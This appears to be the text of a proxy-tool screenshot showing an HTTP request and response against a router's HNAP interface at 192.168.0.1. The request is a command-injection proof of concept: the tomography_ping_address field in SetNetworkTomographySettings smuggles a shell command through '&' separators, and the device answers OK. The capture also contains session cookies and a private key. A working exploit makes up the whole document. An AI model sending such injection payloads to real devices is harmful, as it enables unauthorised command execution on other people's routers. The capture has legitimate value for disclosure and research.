 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 219
4 Accept: application/json
5 DNT: 1
6 HNAP_AUTH: 67A1E2B9863DEADEE016931DEC7A09BC 1680770287528
7 SOAPACTION: "http://purenetworks.com/HNAP1/SetNetworkTomographySettings"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
9 Content-Type: application/json
10 Origin: http://192.168.0.1
11 Referer: http://192.168.0.1/Diagnosis.html?t=1680770228118
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,or;q=0.7
14 Cookie: PHPSESSID=b0dfed1882f1fe6eb8955ffd4b9a00c4; uid=5IOJOB9A; PrivateKey=
8F7E2C71E8AC7E3D5245B1CE1910671A
15 Connection: close
16
17 {"SetNetworkTomographySettings":{"tomography_ping_address":
"http://example.com/'&/etc/config/system&echo'1","tomography_ping_number":"1",
"tomography_ping_size":"4","tomography_ping_timeout":"","tomography_ping_ttl":""}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/7.1.9
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Content-type: text/html; charset=UTF-8
7 Connection: close
8 Date: Thu, 06 Apr 2023 09:27:07 GMT
9 Server: lighttpd/1.4.35
10 Content-Length: 84
11
12 {"SetNetworkTomographySettingsResponse":{"SetNetworkTomographySettingsResult":"OK"}}